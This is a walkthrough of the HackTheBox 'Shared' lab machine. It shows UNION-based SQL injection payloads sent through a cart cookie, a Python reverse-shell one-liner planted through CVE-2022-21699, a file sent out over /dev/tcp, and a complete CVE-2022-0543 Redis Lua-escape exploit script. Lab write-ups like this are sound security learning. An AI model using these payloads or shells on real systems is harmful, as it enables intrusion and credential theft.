HackTheBox - Shared
Table of contents
Configuration
If you’re using your own machine like me, you have to access HTB network via OpenVPN:
1
2
┌──(kali㉿workstation)-[~]
└─$ sudo openvpn lab_access_file.ovpn
You have to be accurate here, you must understand that your machine is becoming accessable for other users in the VPN network. So you have to protect yourself by setting up a strong password and turning off unused services on your machine. Make sure you have a strong system and others can’t harm you.
It is very useful to append /etc/hosts/ with ip address of the machine. It is useful to get subdomains and to not memorize the address every time.
1
2
┌──(kali㉿workstation)-[~]
└─$ echo "10.10.11.172  shared" | sudo tee -a /etc/hosts
Reconnaissance
Port scan
As always, we have to start with scanning ports on the host. I like to use a chain of masscan and nmap in this case. Masscan is probably the most powerful asyncronious port scanner now. At first masscan gets ports and puts them into file. Then, I perform string operations to get port numbers and run them with nmap to scan deeper.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ sudo masscan --rate=400 --wait 0 -e tun0 -p1-65535,U:1-65535 shared > ports

┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ ports=`cat ports | awk -F " " '{print $4}' | awk -F "/" '{print $1}' | sort -n | tr "\n" ',' | sed 's/,$//'`

┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ nmap -Pn -A -oN nmap_scan -p$ports $2
Nmap scan report for shared.htb (10.10.11.172)
Host is up (0.14s latency).
rDNS record for 10.10.11.172: shared

PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 91:e8:35:f4:69:5f:c2:e2:0e:27:46:e2:a6:b6:d8:65 (RSA)
|   256 cf:fc:c4:5d:84:fb:58:0b:be:2d:ad:35:40:9d:c3:51 (ECDSA)
|_  256 a3:38:6d:75:09:64:ed:70:cf:17:49:9a:dc:12:6d:11 (ED25519)
80/tcp  open  http     nginx 1.18.0
|_http-server-header: nginx/1.18.0
| http-robots.txt: 81 disallowed entries (15 shown)
| /*?order= /*?tag= /*?id_currency= /*?search_query=
| /*?back= /*?n= /*&order= /*&tag= /*&id_currency=
| /*&search_query= /*&back= /*&n= /*controller=addresses
|_/*controller=address /*controller=authentication
|_http-title: Did not follow redirect to https://shared.htb/
443/tcp open  ssl/http nginx 1.18.0
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|   h2
|_  http/1.1
| tls-alpn:
|   h2
|_  http/1.1
|_http-server-header: nginx/1.18.0
| ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US
| Not valid before: 2022-03-20T13:37:14
|_Not valid after:  2042-03-15T13:37:14
| http-robots.txt: 81 disallowed entries (15 shown)
| /*?order= /*?tag= /*?id_currency= /*?search_query=
| /*?back= /*?n= /*&order= /*&tag= /*&id_currency=
| /*&search_query= /*&back= /*&n= /*controller=addresses
|_/*controller=address /*controller=authentication
| http-title: Shared Shop
|_Requested resource was https://shared.htb/index.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Here we have 3 opened ports with SSH, HTTP and HTTPS services on them. HTTP service is always redirecting to HTTPS. Let’s enumerate the web server. We have to add a new domain name in our hosts file.
10.10.11.172 shared shared.htb
Web application
On the port 443 we can see a web application. From sources we can search that it is PrestaShop application. There are well-known exploits for some versions of it, but we don’t have its version.
The app is a market with some goods in it. We can add them to our wishlist, but it requires a log in.

But there is nothing interesting on it. Next, we can see a cart page. We can add items to a cart without authorization. I’ve added one and moved into.
This page provides a link to subdomain checkout.shared.htb. We have to add this subdomains to our hosts file. Then, we move to that page.
10.10.11.172 shared shared.htb checkout.shared.htb
We can see a list with products we have added. Let’s explore how it does work.
user.txt
Checkout page
If we open our browser developer tools, in Storage page we can see that the web-application provides us with cookies.
First of it is PrestaShop session cookie, the second one, custom_cart, could be interesting for us. I’ve found a nice command-line tool to encode and decode some strings, hURL. You can install it with apt.
1
2
3
4
5
┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ hURL -u '%7B%2253GG2EF8%22%3A%221%22%7D'

Original    :: %7B%2253GG2EF8%22%3A%221%22%7D
URL DEcoded :: {"53GG2EF8":"1"}
We can see that it is a JSON object. And the web application parses it to get items in shopping cart.

The value of the parameter gives us a quantity of the item. Let’s try to insert a XSS payload here. We have to modify our custom_cart cookie with a new value.
1
2
3
4
5
┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ hURL -U '{"53GG2EF8":"<script>alert(\"LOL\")</script>"}'

Original    :: {"53GG2EF8":"<script>alert(\"LOL\")</script>"}
URL ENcoded :: %7B%2253GG2EF8%22%3A%22%3Cscript%3Ealert%28%5C%22LOL%5C%22%29%3C%2Fscript%3E%22%7D
And we have got a reflected XSS here. But it is not userful for us. Let’s modify cookie and provide it with name of item which does not exist.
1
2
3
4
5
┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ hURL -U '{"Definitely does not exist":"1"}'

Original    :: {"Definitely does not exist":"1"}
URL ENcoded :: %7B%22Definitely%20does%20not%20exist%22%3A%221%22%7D
Now we can see that the parser is getting names and prices from some data storage, like database. Let’s try to get a SQL Injection and as we can see the output returned, we will try to get UNION based SQLi. We can get number of rows in query by inserting ORDER BY SQL operators.
Our payload will look like this:
1
{"53GG2EF8' ORDER BY 1,2,3 -- -":"1"}
If we select 4 rows, the app will return us Not found, so the number of rows is 3. Now we can perform an injection. I’ve found that the second row is text, the third row is a float number, so we have to input our payloads into the second row. Now we don’t need to the exist of the item, so we change the name to non-exists.

First of all, let’s get a version of the database by providing @@version function.
Payload:
{"-1' UNION SELECT 1,@@version,3 -- -":"1"}
And we got it. From now I used a payloads from Hacktricks to extract databases, tables and rows.
First, we have to get a name of the database used.
Payload:
1
{"-1' UniOn Select 1,gRoUp_cOncaT(0x7c,schema_name,0x7c),3 fRoM information_schema.schemata -- -":"1"}
Then, we have to list tables of that database.
Payload:
1

{"-1' UniOn Select 1,gRoUp_cOncaT(0x7c,table_name,0x7c),3 fRoM information_schema.tables wHeRe table_schema='checkout' -- -":"1"}
I think the product table is not in interesting for us. Now we list names of the table columns.
Payload:
1
{"-1' UniOn Select 1,gRoUp_cOncaT(0x7c,column_name,0x7c),3 fRoM information_schema.columns wHeRe table_name='user' -- -":"1"}
We can see an id, username and a password here. I don’t think there is many users, because we can’t log in or sign up in the application. That’s why I used an id 1 in next payloads to get the credentials.
Payload:
1
{"-1' UniOn Select 1,gRoUp_cOncaT(0x7c,username,0x7c),3 fRoM user wHeRe id=1 -- -":"1"}
Payload:
1
{"-1' UniOn Select 1,gRoUp_cOncaT(0x7c,password,0x7c),3 fRoM user wHeRe id=1 -- -":"1"}
We got a username and his password hash. The hash is a MD5 hash. Let’s brute it with JohnTheRipper.
1
2
3
4
5
6
┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ john --wordlist=~/tools/rockyou.txt --format=raw-md5 hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
-- EDITED --        (?)
Now we got credentials for user james_mason. They are not working to log in with web applicatons login page. We can try it to log in with SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ ssh james_mason@shared
james_mason@shared's password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64

Last login: Thu Jul 14 14:45:22 2022 from 10.10.14.4
james_mason@shared:~$ ls -la
total 20
drwxr-xr-x 2 james_mason james_mason 4096 Jul 14 13:46 .
drwxr-xr-x 4 root        root        4096 Jul 14 13:46 ..
lrwxrwxrwx 1 root        root           9 Mar 20 09:42 .bash_history -> /dev/null
-rw-r--r-- 1 james_mason james_mason  220 Mar 20 09:23 .bash_logout
-rw-r--r-- 1 james_mason james_mason 3526 Mar 20 09:23 .bashrc
-rw-r--r-- 1 james_mason james_mason  807 Mar 20 09:23 .profile
It worked, but there is no user flag. So we have to take other user. Let’s list the home directory.
1
2
james_mason@shared:~$ ls /home
dan_smith  james_mason
So I think our target is dan_smith user.
If we list james_mason users groups with id command, we can see unusual developer group. Let’s find files associated with this group.
1
2
3
4
james_mason@shared:~$ id
uid=1000(james_mason) gid=1000(james_mason) groups=1000(james_mason),1001(developer)
james_mason@shared:~$ find / -group developer 2>/dev/null
/opt/scripts_review
scripts_review is an empty catalog. I did suppose we can put something into it. I did put some python scripts, but they just were deleted every minute.
We can list dan_smith user home directory and note that there is ipython istalled. We can get its version.
1
2
3
4
5
6
7
8
9
10
11
12
13
james_mason@shared:~$ ll /home/dan_smith
total 32K
4.0K -rw-r----- 1 root      dan_smith   33 Sep  9 00:40 user.txt
4.0K drwx------ 2 dan_smith dan_smith 4.0K Jul 14 13:47 .ssh
4.0K drwxr-xr-x 4 dan_smith dan_smith 4.0K Jul 14 13:47 .
4.0K drwxr-xr-x 3 dan_smith dan_smith 4.0K Jul 14 13:47 .ipython
4.0K drwxr-xr-x 4 root      root      4.0K Jul 14 13:46 ..
   0 lrwxrwxrwx 1 root      root         9 Mar 20 09:42 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 dan_smith dan_smith  220 Aug  4  2021 .bash_logout
4.0K -rw-r--r-- 1 dan_smith dan_smith 3.5K Aug  4  2021 .bashrc
4.0K -rw-r--r-- 1 dan_smith dan_smith  807 Aug  4  2021 .profile
james_mason@shared:~$ ipython --version
8.0.0
Let’s upload pspy64 to reveal what is done with /opt/scripts_review directory.
We can see that dan_smith user has a automated script, which executes ipython in /opt/scripts_review directory. With some googling I have found the CVE-2022-21699.
This vulnerability allows us to run python scripts as dan_smith user. The idea is when ipython is executed, it tries to find a profile. But it starts with current working directory (CWD). So, if we make our own profile_default directory with a startup scripts, ipython will execute them.
Our exploit will look like this:
1
2
3
mkdir -m 777 /opt/scripts_review/profile_default
mkdir -m 777 /opt/scripts_review/profile_default/startup
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' > /opt/scripts_review/profile_default/startup/foo.py
On my local machine I did set up a listener and waited for a minute.
1
2
3
4
5
6
7
8
9
┌──(kali㉿workstation)-[~/Documents/Shared]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.26] from (UNKNOWN) [10.10.11.172] 47264
dan_smith@shared:/opt/scripts_review$ cd ~
cd ~
dan_smith@shared:~$ cat .ssh/id_rsa
cat .ssh/id_rsa
...

Then, I just copied SSH private key to my local machine and logged in with SSH. And we got a user flag!
root.txt
Exploring
To find a path to escalate our privileges we have to list processes. I’ve checked for only root owned processes here.
1
dan_smith@shared:~$ ps aux |grep -i 'root' --color=auto
There is a Redis server and it is started by root user.
With id command we found that dan_smith is in sysadmin group. Let’s check for files associated with this group.
1
2
3
4
dan_smith@shared:~$ id
uid=1001(dan_smith) gid=1002(dan_smith) groups=1002(dan_smith),1001(developer),1003(sysadmin)
dan_smith@shared:~$ find / -group sysadmin 2>/dev/null
/usr/local/bin/redis_connector_dev
Then, let’s check what this file is. Also, we have to execute it once.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
dan_smith@shared:~$ file /usr/local/bin/redis_connector_dev
/usr/local/bin/redis_connector_dev: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, Go BuildID=sdGIDsCGb51jonJ_67fq/_JkvEmzwH9g6f0vQYeDG/iH1iXHhyzaDZJ056wX9s/7UVi3T2i2LVCU8nXlHgr, not stripped
dan_smith@shared:~$ /usr/local/bin/redis_connector_dev
[+] Logging to redis instance using password...

INFO command result:
# Server
redis_version:6.0.15
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:4610f4c3acf7fb25
redis_mode:standalone
os:Linux 5.10.0-16-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:10.2.1
process_id:4958
run_id:f1520ae91159495f2d3583637695913adf2f8d7c
tcp_port:6379
uptime_in_seconds:11
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:1677593
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
io_threads_active:0
 <nil>
It is a Go binary, which connects to the Redis server on localhost with password. The password is provided with binary, so we can get it on our local machine.
On our local machine we have to start a listener and forward its output to a file. I didn’t change the name of a file. Interesting way to get the file from the machine is just to cat it and forward to /dev/tcp/IP/PORT.
1
dan_smith@shared:~$ cat /usr/local/bin/redis_connector_dev > /dev/tcp/IP/PORT
On our machine we are getting a file.
Get Redis password
I tried to disassemble it first, but I haven’t found any useful. So my way to get the password was created with Redis authentication mechanism. You can read about it here. To authenticate you have to provide line like AUTH [username] password. There is no username here, so we just have to get a password.

The idea is to set up a listener on Redis server port 6379 and execute a binary on our local machine. The binary will try to authenticate with password on our listener. So let’s do it.
The last line of the output is our password. Let’s check it on the shared host.
And there it is. From the binary’s output we noted that the version of the server is 6.0.15. This version is vulnerable to CVE-2022-0543 and have a known exploit.
Exploit Redis Server
Here we have to copy the exploit and modify it with our ip, port and a password. The final exploit will look like below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import redis
import sys

def echoMessage():
	version = """
      [#] Create By ::
        _                     _    ___   __   ____
       / \   _ __   __ _  ___| |  / _ \ / _| |  _ \  ___ _ __ ___   ___  _ __
      / _ \ | '_ \ / _` |/ _ \ | | | | | |_  | | | |/ _ \ '_ ` _ \ / _ \| '_ \
     / ___ \| | | | (_| |  __/ | | |_| |  _| | |_| |  __/ | | | | | (_) | | | |
    /_/   \_\_| |_|\__, |\___|_|  \___/|_|   |____/ \___|_| |_| |_|\___/|_| |_|
                   |___/            By https://aodsec.com
    """
	print(version)


def shell(ip,port,cmd):
	lua= 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("'+cmd+'", "r"); local res = f:read("*a"); f:close(); return res'
	r  =  redis.Redis(host = ip,port = port, password="-- EDITED --")
	script = r.eval(lua,0)
	print(script)


if __name__ == '__main__':
    echoMessage()
	ip = "127.0.0.1"
	port = 6379
	while True:
		cmd = input("input exec cmd:(q->exit)\n>>")
		if cmd == "q" or cmd == "exit":
			sys.exit()
		shell(ip,port,cmd)
And now we are ready to run the exploit. But Redis server is only accessed locally. So we need to use port-forwarding here. We have an SSH access and can easily make a local port-forwarding.
1
2
┌──(kali㉿workstation)-[~]
└─$ ssh -i id_rsa_dan_smith dan_smith@shared -L 6379:localhost:6379

After that, we just have to run an exploit on our attacking machine.
We got it! Take the flag and get the box Pwn3d!
Conclusion
This was an interesting box. It was cool to learn about UNION based sql injections and redis abusing. Thanks for the authors!
Thank you for reading, I hope it was useful for you ❤️


